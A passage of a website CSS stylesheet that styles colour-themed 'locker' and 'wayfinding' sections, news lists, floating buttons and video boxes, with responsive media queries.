.lockerBox.locker2 .locker-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.lockerBox.locker2 .locker-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.lockerBox.locker2 .locker-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.lockerBox.locker2 .locker-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.lockerBox.locker3 { background-color:#DAD6E6; }
.lockerBox.locker3 .locker-lay .bigtit { background-color:#443284; }
.lockerBox.locker3 .locker-lay .bigtitdot:before { border-right-color:#330066; }
.lockerBox.locker3 .locker-lay .bigtitdot:after { border-left-color:#330066; }
.lockerBox.locker3 .locker-lay .conttit { color:#443284; background-color:#F3EFFF; }
.lockerBox.locker3 .locker-lay .conttit:before { background-color:#443284; }
.lockerBox.locker3 .locker-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.lockerBox.locker3 .locker-lay .contlist.modea .one-name:before { background-color:#443284; }

.lockerBox.locker4 { background-color:#FFDFBF; }
.lockerBox.locker4 .locker-lay .bigtit { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .bigtitdot:before { border-right-color:#D96D00; }
.lockerBox.locker4 .locker-lay .bigtitdot:after { border-left-color:#D96D00; }
.lockerBox.locker4 .locker-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.lockerBox.locker4 .locker-lay .conttit .one-name:before { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.lockerBox.locker4 .locker-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .contlist .one-txts p strong { }

.lockerBox.locker5 { background-color:#BFDFFF; }
.lockerBox.locker5 .locker-lay .bigtit { background-color:#259DF3; }
.lockerBox.locker5 .locker-lay .bigtitdot:before { border-right-color:#294CA8; }
.lockerBox.locker5 .locker-lay .bigtitdot:after { border-left-color:#294CA8; }
.lockerBox.locker5 .locker-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.lockerBox.locker5 .locker-lay .conttit:before { background-color:#259DF3; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.lockerBox.locker5 .locker-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.lockerBox.locker5 .locker-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .lockerBox .container { padding:.6rem .5rem; width:auto; }
    .lockerBox .locker-lay .bigtit { padding:.2rem .5rem; }
    .lockerBox .locker-lay .bigtit h2 { font-size:.35rem; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0;  }

    .lockerBox .locker-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .lockerBox .locker-lay .contlist { margin: 0 .6666rem; }
    .lockerBox .locker-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .lockerBox .locker-lay .contentsbox .layer .col .txt { font-size:16px; }
    .lockerBox .locker-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
    .lockerBox .locker-lay .contentsbox .layer .col .list li { margin-bottom:10px; font-size:18px; line-height:30px; color:#000; }
}
@media only screen and (max-width:768px) {
    .lockerBox .container { padding:.6rem .4rem; width:auto; }
    .lockerBox .locker-lay .bigtit h2 { font-size:.35rem; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .lockerBox .locker-lay .conttit { margin: 0 .4768rem 12px; }
    .lockerBox .locker-lay .contlist { margin: 0 .6666rem; }
    .lockerBox .locker-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .lockerBox .locker-lay .contentsbox .layer .col:first-child:before { display: none; }
    .lockerBox .locker-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .lockerBox.locker2 .locker-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }
    .lockerBox .locker-lay .contentsbox .layer .col .list li { margin-bottom:10px; font-size:18px; line-height:30px; color:#000; }
    .lockerBox .txts-row .col-l { width:100%; }
    .lockerBox .txts-row .col-r { width:100%; }
}
@media only screen and (max-width:414px) {
    .lockerBox .container { padding:1rem .4rem; width:auto; }
    .lockerBox .locker-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .lockerBox .locker-lay .bigtit h2 { font-size:20px; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0 0;  }
}
#for20210926 .newsmenu { margin:20px 50px 0; padding:10px 20px 0; border-bottom:1px solid #f5f5f5; position:relative; }
#for20210926 .newsmenu:after { display:block; content:''; clear:both; }
#for20210926 .newsmenu a { display:block; float:left; margin:0 0 -2px; padding:0 30px; font-size:30px; line-height:70px; color:#222; font-weight:400; position:relative; z-index:1; transition:all .2s; }
#for20210926 .newsmenu a:hover { color:#1C8FE9; }
#for20210926 .newsmenu a.active { color:#1C8FE9; }
#for20210926 .newsmenu a.active:after { display:block; content:''; position:absolute; left:50%; bottom:0; margin-left:-25px; width:50px; height:1px; border-bottom:4px solid #1C8FE9; z-index:10; }
#for20210926 .newslist { padding-top:20px; }
#for20210926 .zixunbox { margin:50px 80px; position:relative; overflow:hidden; }
#for20210926 .zixunbox .col-l { float:left; width:35%; padding:15px 0 0 20px; }
#for20210926 .zixunbox .col-l .pic {border-radius:15px 0 0 15px; overflow:hidden;}
#for20210926 .zixunbox .col-l .pic img { display:block; margin:15px auto; max-width:80%; }
#for20210926 .zixunbox .col-r { float:right; width:65%; }
#for20210926 .zixunbox .col-r .zxlist { position:relative; padding:30px 40px; border:2px solid #eee; background-color:#fff; border-radius:15px; min-height:300px; }
#for20210926 .zixunbox .col-r .zxlist .item { position:relative; margin:0; padding:0; border-bottom:1px dotted #eee; }
#for20210926 .zixunbox .col-r .zxlist a { display:block; position:relative; padding:20px 0 20px 35px; }
#for20210926 .zixunbox .col-r .zxlist a:before { display:block; content:''; position:absolute; left:0; top:20px; margin-top:12px; width:12px; height:12px; border-radius:50%; border:3px solid #eee; z-index:10;  }
#for20210926 .zixunbox .col-r .zxlist a .tit { padding:4px 120px 10px 0; font-size:20px; color:#222; line-height:32px;  transition:all .2s;}
#for20210926 .zixunbox .col-r .zxlist a .date { font-size:12px; color:#999; }
#for20210926 .zixunbox .col-r .zxlist a .bt {display: block; position:absolute; right:0; top:20px;
    width: 90px;    height: 40px;    border-radius: 20px; border:1px solid #eee;
    font-size: 14px;    color: #555; line-height: 40px;     text-align: center;     cursor: pointer;
    transition: all .2s;}
#for20210926 .zixunbox .col-r .zxlist a:hover .tit { color:#2679C3;  }
#for20210926 .zixunbox .col-r .zxlist a:hover .date { font-size:12px; color:#999; }
#for20210926 .zixunbox .col-r .zxlist a:hover .bt { color:#2679C3; border-color:rgb(67,185,246,.3);  }
@media only screen and (max-width: 768px){
    #for20210926 .newsmenu { margin:20px; }
    #for20210926 .newsmenu a { padding:0 10px; width:50%; font-size:24px; line-height:50px; text-align:center; }
    #for20210926 .zixunbox { margin:10px 12px; }
    #for20210926 .zixunbox .col-l { display:none; }
    #for20210926 .zixunbox .col-r { width:100%; }
    #for20210926 .zixunbox .col-r .zxlist { position:relative; padding:0; border:0; border-radius:0; }
    #for20210926 .zixunbox .col-r .zxlist .item { margin:10px auto; border-bottom:1px dotted #eee; }
    #for20210926 .zixunbox .col-r .zxlist a { padding:10px 0 10px 20px; }
    #for20210926 .zixunbox .col-r .zxlist a .tit { padding:0 70px 10px 0; font-size:16px; line-height:26px; }
    #for20210926 .zixunbox .col-r .zxlist a:before { top:4px; }
    #for20210926 .zixunbox .col-r .zxlist a .bt { top:10px; width:70px; height:32px; line-height:30px; font-size:13px; }
}
._floatBtnIcon {overflow: hidden;white-space: nowrap;cursor:pointer;font-weight: 700;z-index: 9999;color:#fff;width: 50px;height: 46px;line-height: 46px;border-radius: 28px 0 0 28px;font-size: 16px;color: #fff;text-align: left; padding-left: 10px;background-size: 100% 100%;transition: all .3s;position: fixed;right: 0px;bottom: 290px;box-shadow: 0 0 15px rgba(255, 255, 255);cursor: pointer;transition: all 0.3s;}
._floatBtnIcon .qrCode{display:none;}
._floatBtnTwo{bottom: 220px;}
._floatBtnThree{bottom: 150px;}
._floatBtnIcon img{position: relative;top: 8px;}
._floatBtnIcon:hover{transform: scale(1);transition: all 0.3s;width: 155px;}
._floatBtnIcon .content,._floatBtnIcon .qrCode{white-space: nowrap;width: 110px;padding-left: 5px;font-size: 14px;display:none;}
._floatBtnIcon:hover div.content{display:inline;}
._floatBtnThree:hover {width: 150px;height:46px}
._floatBtnThree:hover .qrCode,#leftFloatButton ._floatBtnThree:hover .LoaderBox{display:block;}
#leftFloatButton ._floatBtnThreeShowIcon {height:230px;width:175px}
#leftFloatButton ._floatBtnThree .qrCode {position: absolute;top:50px;}
._floatBtnIcon .LoaderBox{display: none}

#bottomButton { display:none; }
@media only screen and (max-width: 768px){
    #leftFloatButton { display:none; }
    #bottomButton { display:block; position:fixed; left:0; right:0; bottom:0; z-index:9999; }
    #bottomButton .bttomBtnList { position:relative; width:100%; background-color:#fff; box-shadow:0 0 20px rgba(0,0,0,.1); overflow:hidden; }
    #bottomButton .bttomBtnList li { float:left; width:33.33%; }
    #bottomButton .bttomBtnList li > a { display:block;  position:relative; width:100%; }
    #bottomButton .bttomBtnList li > a:after { display:block; content:''; position:absolute; top:50%; right:-1px; margin-top:-20px; width:1px; height:40px; border-right:1px solid #ddd; z-index:10; }
    #bottomButton .bttomBtnList li a img { display:block; width:30px; margin:14px auto 0; }
    #bottomButton .bttomBtnList li a .txt { display:block; white-space:nowrap; margin:6px 0 14px; width:100%; font-size:14px; text-align:center; color:#666; }
    #bottomButton .bttomBtnList li a:hover .txt { color:#000; }
}

.videoShowContent .media { width:520px; position: relative; padding-bottom:60px; background:url(images/media-bg.png) no-repeat center bottom; overflow:hidden; }
.videoShowContent .media::after{display: block; content: ''; position: absolute; left: 10px; top: 10px; bottom:70px; right:10px; background-color: #43B8F6; opacity: .3; z-index: 11;}
.videoShowContent .media::before{display: block; content: ''; position: absolute; left: 0; top: 20px; bottom:80px; right:0; background-color: #43B8F6; opacity: .1; z-index: 15;}
.videoShowContent .media iframe { display: block; position: relative; margin:0 auto; width:500px; height: 380px; border: 6px solid #43B9F6; z-index: 100; }
.videoShowContent .media .choiceVideo { display: block; position: relative; margin:0 auto; width:500px; background-color:#43B9F6; z-index: 100; }
@media only screen and (min-width:768px) and (max-width:1400px){
  .videoShowContent .media { width:4rem;}
  .videoShowContent .media iframe { width: 3.6rem; height: 2rem;}
  .videoShowContent .media .choiceVideo { width: 3.6rem;}
}
@media only screen and (max-width:768px){
  .videoShowContent .media { width:100%; }
  .videoShowContent .media iframe { width:90%; height: 4.6rem;}
  .videoShowContent .media::after { left: 3%; right:3%; }
  .videoShowContent .media::before { left: 0%; right:0%; }
  .videoShowContent .media .choiceVideo { width:90%; }
 
}
#btn202012116 { text-align: right; }
#btn202012116 a { display: inline-block; opacity: .85; }
#btn202012116 a:hover { opacity: 1; transition: all ease .2s; }

/* wayfinding CSS 2022.06.07 */
/* wayfinding:banner */
.toptitlebox .bg.wayfinding-banner-bg { height:480px; }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4rem; }
}
@media only screen and (max-width:768px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4.458333rem; }
}
@media only screen and (max-width:414px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4.9rem; }
}
/* wayfinding: menu */
.wayfindingMenuBox { background:url(../images/wayfinding-menu-bg.png) no-repeat center bottom #ffffff; background-size:100% auto; }
.wayfindingMenuBox .container { padding:50px 60px; }
.wayfindingMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.wayfindingMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.wayfindingMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.wayfindingMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/wayfinding-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.wayfindingMenu li a:hover,
.wayfindingMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.wayfindingMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.wayfindingMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.wayfindingMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.wayfindingMenu.forEN li a:hover,
.wayfindingMenu.forEN li a:focus { font-weight:400; }
.wayfindingMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.wayfindingMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.wayfindingMenu li a.a1 { }
.wayfindingMenu li a.a1:hover,
.wayfindingMenu li a.a1:focus { }
.wayfindingMenu li a.a2 { background-image: url(../images/wayfinding-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.wayfindingMenu li a.a2:hover,
.wayfindingMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.wayfindingMenu li a.a3 { background-image: url(../images/wayfinding-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.wayfindingMenu li a.a3:hover,
.wayfindingMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.wayfindingMenu li a.a4 { background-image: url(../images/wayfinding-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.wayfindingMenu li a.a4:hover,
.wayfindingMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.wayfindingMenu li a.a5 { background-image: url(../images/wayfinding-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.wayfindingMenu li a.a5:hover,
.wayfindingMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.wayfindingMenuBox .container { padding:.4166667rem .5rem; width:auto; }
.wayfindingMenu li { padding:5px; }
.wayfindingMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.wayfindingMenu.forEN li a { height:1rem; }
.wayfindingMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
.wayfindingMenuBox .container { padding:.4166667rem .4rem; width:auto; }
.wayfindingMenu li { padding:5px; }
.wayfindingMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.wayfindingMenu.forEN li a { height:1.2rem; }
.wayfindingMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
.wayfindingMenuBox { background-size:100% 4rem; }
.wayfindingMenu li { display:table; padding:3px; }
.wayfindingMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
.wayfindingMenu.forEN { margin-left:-5px; margin-right:-5px; }
.wayfindingMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
.wayfindingMenu.forEN li a { height:1.8rem; }
.wayfindingMenu.forEN li a .pos span { font-size:18px; }
}
/* */
.mt-20 { margin-top: 20px; }
.wayfindingBox { margin-bottom:0; overflow:hidden; position:relative; }
.wayfindingBox .container { padding:70px 60px; }
.wayfindingBox .wayfinding-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.wayfindingBox .wayfinding-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.wayfindingBox .wayfinding-lay .bigtitdot { position:relative; z-index:5; }
.wayfindingBox .wayfinding-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.wayfindingBox .wayfinding-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:20px; padding:0;  }
.wayfindingBox .wayfinding-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .conttit:first-child { margin-top: 0; }
.wayfindingBox .wayfinding-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.wayfindingBox .wayfinding-lay .contentsbox { position: relative; width: 100%; }
.wayfindingBox .wayfinding-lay .contentsbox .layer { }
.wayfindingBox .wayfinding-lay .contentsbox .container { padding: 0; width: 100%; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt { margin-top:-10px;}
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.wayfindingBox .wayfinding-lay .contlist { margin:0 60px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one { overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/wayfinding-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.wayfindingBox .wayfinding-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list li { margin-bottom:10px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:14px; padding-left:2em; font-weight:400; }
.wayfindingBox .wayfinding-lay .contlist .one-txts strong { font-weight:700; }
.wayfindingBox .wayfinding-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts:before { display:none; }
.wayfindingBox .txts-row { padding:5px 0 15px; position:relative; }
.wayfindingBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.wayfindingBox .txts-row .col-l { float:left; width:50%; }
.wayfindingBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.wayfindingBox .txts-pic { margin:15px 0; }
.wayfindingBox img { display:block; margin:0 auto; max-width:100%; border-radius:0; overflow:hidden; }
.wayfindingBox.wayfinding1 { background-color:#B8D1F3; }
.wayfindingBox.wayfinding1 .wayfinding-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.wayfindingBox.wayfinding1 .wayfinding-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.wayfindingBox.wayfinding2 { background-color:#FFE0EB; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtit { background-color:#DD3374; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtitdot:before { border-right-color:#981B4A; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtitdot:after { border-left-color:#981B4A; }
.wayfindingBox.wayfinding2 .wayfinding-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.wayfindingBox.wayfinding2 .wayfinding-lay .conttit:before { background-color:#DD3374; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:540px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .line {right:0; top:52px; margin-right:-90px; width:50px;height: 1px;; background-color: #F15E99; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt {padding-left: 100px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 -20px; font-size: inherit; color:#000; line-height: 1.3;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt span.dd { display: block; float: left; margin:0 0 0 0; font-size: inherit; color:#000; line-height: 1.3;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.wayfindingBox.wayfinding3 { background-color:#DAD6E6; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtit { background-color:#443284; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtitdot:before { border-right-color:#330066; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtitdot:after { border-left-color:#330066; }
.wayfindingBox.wayfinding3 .wayfinding-lay .content  { padding-left: 60px; padding-right: 60px; }
.wayfindingBox.wayfinding3 .wayfinding-lay .content .contpic{ border: 6px solid rgba(80,58,163,0.5);}

.wayfindingBox.wayfinding4 { background-color:#FFDFBF; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtit { background-color:#FD9704; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtitdot:before { border-right-color:#D96D00; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtitdot:after { border-left-color:#D96D00; }
.wayfindingBox.wayfinding4 .wayfinding-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.wayfindingBox.wayfinding4 .wayfinding-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.wayfindingBox .itemlist { margin:0 60px; position: relative; overflow: hidden;}
.wayfindingBox .itemlist .item { float: left; width:33.33%; padding:20px; vertical-align: middle; }
.wayfindingBox .itemlist .item .item-face { }
.wayfindingBox .itemlist .item .item-name { display: table; margin: 20px 0 0 0; width:100%; min-height: 70px; }
.wayfindingBox .itemlist .item .item-name p { display: table-cell; padding:15px 5px; font-size: 18px; line-height: 20px; text-align: center; color:#FF7F00; background-color:#f6f6f6; vertical-align: middle;}

.wayfindingBox.wayfinding5 { background-color:#BFDFFF; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtit { background-color:#259DF3; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtitdot:before { border-right-color:#294CA8; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtitdot:after { border-left-color:#294CA8; }
.wayfindingBox.wayfinding5 .wayfinding-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.wayfindingBox.wayfinding5 .wayfinding-lay .contlist.modea .one-name:before { background-color:#259DF3; }
.wayfindingBox.wayfinding5 .itemlist .item {position: relative; }
.wayfindingBox.wayfinding5 .itemlist .item .item-name p { color:#259DF3; background-color:#f6f6f6}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { position: absolute; left:20px; top:20px; right:20px; bottom: 20px; z-index: 10; padding:50px 10px 0 40px; color:#259DF3; border:4px solid #E7F7FE; background-color: #E7F7FE;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p { margin-bottom: 20px; font-size: 18px; line-height: 1; }
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p strong { font-size: 20px;}
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.wayfindingBox .container { padding:.6rem .5rem; width:auto; }
.wayfindingBox .wayfinding-lay .bigtit { padding:.2rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:.35rem; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .conttit { margin: 0 .4768rem 12px; font-size: .28rem; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt { font-size:16px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic {width: 4rem;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { padding:.416666rem .0833rem 0 .26rem; }
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p { margin-bottom: .15rem; font-size: .15rem; }
}
@media only screen and (min-width:768px) and (max-width:980px) {
  .wayfindingBox .itemlist .item  { padding: 10px; }
  .wayfindingBox .itemlist .item .item-name p { font-size: .15rem;}
  .wayfindingBox.wayfinding5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }

}
@media only screen and (max-width:768px) {
.wayfindingBox .container { padding:.6rem .4rem; width:auto; }
.wayfindingBox.wayfinding1 .container { padding-top:.45rem; }
.wayfindingBox .wayfinding-lay { padding:.3rem 0 .4rem; }
.wayfindingBox .wayfinding-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:.35rem; }
.wayfindingBox .wayfinding-lay .bigtitdot:before,
.wayfindingBox .wayfinding-lay .bigtitdot:after { top:-.5rem; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .conttit { margin: 0 .4768rem 12px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list,
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum,
.wayfindingBox .wayfinding-lay .contlist .one-txts p { font-size:14px; }
.wayfindingBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
.wayfindingBox .txts-row .col-l { float:none; width:100%; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:82%; }
.wayfindingBox.wayfinding2 .contentsbox .layer .col:before { display: none;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt { padding-left: 20px;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content { padding-left: .66rem; padding-right: .66rem;}
.wayfindingBox .itemlist { margin: 0 .6rem; }
.wayfindingBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 10px;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }
}
@media only screen and (max-width:414px) {
.wayfindingBox .container { padding:1rem .4rem; width:auto; }
.wayfindingBox.wayfinding1 .container { padding-top:.6rem; }
.wayfindingBox .wayfinding-lay { padding:.4rem 0 .4rem; }
.wayfindingBox .wayfinding-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:20px; }
